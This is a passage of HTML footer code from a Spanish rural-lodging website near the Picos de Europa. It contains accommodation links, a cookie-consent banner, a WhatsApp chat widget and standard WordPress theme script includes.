		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-3" class="widget clearfix widget_text">			<div class="textwidget"><p><img decoding="async" class="wp-image-619 aligncenter" src="https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera.png" alt="" width="218" height="209" srcset="https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera.png 2000w, https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera-600x575.png 600w, https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera-300x287.png 300w, https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera-1024x981.png 1024w, https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera-768x736.png 768w, https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera-1536x1471.png 1536w, https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera-36x36.png 36w, https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera-1500x1437.png 1500w, https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera-705x675.png 705w, https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera-450x431.png 450w" sizes="(max-width: 218px) 100vw, 218px" /></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">ALOJAMIENTOS EN EL MOLINO DE CICERA</h3>			<div class="textwidget"><p><a href="/alquiler-de-apartamentos-en-picos-de-europa/">APARTAMENTOS RURALES EN LIÉBANA</a></p>
<p><a href="/alquiler-de-apartamentos-en-picos-de-europa/apartamentos-para-4-pax/">APARTAMENTOS PARA 4 PERSONAS</a></p>
<p><a href="/alquiler-de-apartamentos-en-picos-de-europa/apartamentos-para-6-pax/">APARTAMENTOS PARA 6 PERSONAS </a></p>
<p><a href="/habitaciones-dobles-en-picos-de-europa/">HABITACIONES DOBLES EN LIÉBANA</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>EL MOLINO DE CICERA © Copyright | <a href="https://maremagnocomunicacion.com/" target="_blank">Desarrollado por Maremagno Comunicación</a> </span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://alojamientoliebana.com/accesibilidad/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Accesibilidad</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://alojamientoliebana.com/aviso-legal/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Aviso Legal</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-top-level menu-item-top-level-3"><a href="https://alojamientoliebana.com/politica-de-privacidad/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Política de Privacidad</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://alojamientoliebana.com/politica-de-cookies-ue/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Política de cookies (UE)</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Desplazarse hacia arriba' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Desplazarse hacia arriba</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold-child/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-15508252"></div>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar consentimiento</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para ofrecer las mejores experiencias, utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Leer más sobre estos propósitos</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div>
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://alojamientoliebana.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://alojamientoliebana.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://alojamientoliebana.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 
<div class="joinchat joinchat--right joinchat--show joinchat--noanim" data-settings='{"telephone":"34609265618","mobile_only":false,"button_delay":0,"whatsapp_web":true,"qr":true,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"Hola *El Molino de Cicera - Alojamiento en Liébana*. Necesito más información sobre Casa rural senderismo en La Hermida https://alojamientoliebana.com/casa-rural-senderismo-en-la-hermida/","message_hash":"477f76ec"}' >
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Abrir chat">
							</div>
				<div class="joinchat__qr"><div>Escanea el código</div></div>
				<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<a href="https://join.chat/es/powered/?site=El%20Molino%20de%20Cicera%20-%20Alojamiento%20en%20Li%C3%A9bana&#038;url=https%3A%2F%2Falojamientoliebana.com%2Fcasa-rural-senderismo-en-la-hermida" rel="nofollow noopener" target="_blank">
							Powered by <svg width="81" height="18" viewbox="0 0 1424 318"><title>Joinchat</title><path d="m171 7 6 2 3 3v5l-1 8a947 947 0 0 0-2 56v53l1 24v31c0 22-6 43-18 63-11 19-27 35-48 48s-44 18-69 18c-14 0-24-3-32-8-7-6-11-13-11-23a26 26 0 0 1 26-27c7 0 13 2 19 6l12 12 1 1a97 97 0 0 0 10 13c4 4 7 6 10 6 4 0 7-2 10-6l6-23v-1c2-12 3-28 3-48V76l-1-3-3-1h-1l-11-2c-2-1-3-3-3-7s1-6 3-7a434 434 0 0 0 90-49zm1205 43c4 0 6 1 6 3l3 36a1888 1888 0 0 0 34 0h1l3 2 1 8-1 8-3 1h-35v62c0 14 2 23 5 28 3 6 9 8 16 8l5-1 3-1c2 0 3 1 5 3s3 4 2 6c-4 10-11 19-22 27-10 8-22 12-36 12-16 0-28-5-37-15l-8-13v1h-1c-17 17-33 26-47 26-18 0-31-13-39-39-5 12-12 22-21 29s-19 10-31 10c-11 0-21-4-29-13-7-8-11-18-11-30 0-10 2-17 5-23s9-11 17-15c13-7 35-14 67-21h1v-11c0-11-2-19-5-26-4-6-8-9-14-9-3 0-5 1-5 4v1l-2 15c-2 11-6 19-11 24-6 6-14 8-23 8-5 0-9-1-13-4-3-3-5-8-5-13 0-11 9-22 26-33s38-17 60-17c41 0 62 15 62 46v58l1 11 2 8 2 3h4l5-3 1-1-1-13v-88l-3-2-12-1c-1 0-2-3-2-7s1-6 2-6c16-4 29-9 40-15 10-6 20-15 31-25 1-2 4-3 7-3zM290 88c28 0 50 7 67 22 17 14 25 34 25 58 0 26-9 46-27 61s-42 22-71 22c-28 0-50-7-67-22a73 73 0 0 1-25-58c0-26 9-46 27-61s42-22 71-22zm588 0c19 0 34 4 45 12 11 9 17 18 17 29 0 6-3 11-7 15s-10 6-17 6c-13 0-24-8-33-25-5-11-10-18-13-21s-6-5-9-5c-8 0-11 6-11 17a128 128 0 0 0 32 81c8 8 16 12 25 12 8 0 16-3 24-10 1-1 3 0 6 2 2 2 3 3 3 5-5 12-15 23-29 32s-30 13-48 13c-24 0-43-7-58-22a78 78 0 0 1-22-58c0-25 9-45 27-60s41-23 68-23zm-402-3 5 2 3 3-1 10a785 785 0 0 0-2 53v76c1 3 2 4 4 4l11 3 11-3c3 0 4-1 4-4v-82l-1-2-3-2-11-1-2-6c0-4 1-6 2-6a364 364 0 0 0 77-44l5 2 3 3v12a393 393 0 0 0-1 21c5-10 12-18 22-25 9-8 21-11 34-11 16 0 29 5 38 14 10 9 14 22 14 39v88c0 3 2 4 4 4l11 3c1 0 2 2 2 6 0 5-1 7-2 7h-1a932 932 0 0 1-49-2 462 462 0 0 0-48 2c-2 0-3-2-3-7 0-3 1-6 3-6l8-3 3-1 1-3v-62c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 3 3 1 8 3h1l2 6c0 5-1 7-3 7a783 783 0 0 1-47-2 512 512 0 0 0-51 2h-1a895 895 0 0 1-49-2 500 500 0 0 0-50 2c-1 0-2-2-2-7 0-4 1-6 2-6l11-3c2 0 3-1 4-4v-82l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a380 380 0 0 0 80-44zm539-75 5 2 3 3-1 9a758 758 0 0 0-2 55v42h1c5-9 12-16 21-22 9-7 20-10 32-10 16 0 29 5 38 14 10 9 14 22 14 39v88c0 2 2 3 4 4l11 2c1 0 2 2 2 7 0 4-1 6-2 6h-1a937 937 0 0 1-49-2 466 466 0 0 0-48 2c-2 0-3-2-3-6s1-7 3-7l8-2 3-2 1-3v-61c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 2 3 2 8 2h1c1 1 2 3 2 7s-1 6-3 6a788 788 0 0 1-47-2 517 517 0 0 0-51 2c-1 0-2-2-2-6 0-5 1-7 2-7l11-2c3-1 4-2 4-5V71l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a387 387 0 0 0 81-43zm-743 90c-8 0-12 7-12 20a266 266 0 0 0 33 116c3 3 6 4 9 4 8 0 12-6 12-20 0-17-4-38-11-65-8-27-15-44-22-50-3-4-6-5-9-5zm939 65c-6 0-9 4-9 13 0 8 2 16 7 22 5 7 10 10 15 10l6-2v-22c0-6-2-11-7-15-4-4-8-6-12-6zM451 0c10 0 18 3 25 10s10 16 10 26a35 35 0 0 1-35 36c-11 0-19-4-26-10-7-7-10-16-10-26s3-19 10-26 15-10 26-10zm297 249c9 0 16-3 22-8 6-6 9-12 9-20s-3-15-9-21-13-8-22-8-16 3-22 8-9 12-9 21 3 14 9 20 13 8 22 8z"/></svg>
						</a>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Hola 👋<br>¿En qué podemos ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=5.7.1" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/js/avia.js?ver=5.7.1" id="avia-default-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/js/shortcodes.js?ver=5.7.1" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=5.7.1" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=5.7.1" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart.js?ver=5.7.1" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=5.7.1" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=5.7.1" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=5.7.1" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=5.7.1" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=5.7.1" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=5.7.1" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.js?ver=5.7.1" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=5.7.1" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=5.7.1" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.js?ver=5.7.1" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=5.7.1" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.js?ver=5.7.1" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=5.7.1" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=5.7.1" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=5.7.1" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=5.7.1" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=5.7.1" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=5.7.1" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=5.7.1" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=5.7.1" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=5.7.1" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=5.7.1" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=5.7.1" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=5.7.1" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=5.7.1" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=5.7.1" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=5.7.1" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=5.7.1" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=5.7.1" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=5.7.1" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=5.7.1" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=5.7.1" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=5.7.1" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/js/avia-snippet-header-reading-progress.js?ver=5.7.1" id="avia-header-reading-progress-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=5.7.1" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=5.7.1" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=5.7.1" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=5.7.1" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=5.7.1" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=5.7.1" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/plugins/creame-whatsapp-me/public/js/qr-creator.min.js?ver=1.0.0" id="joinchat-qr-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
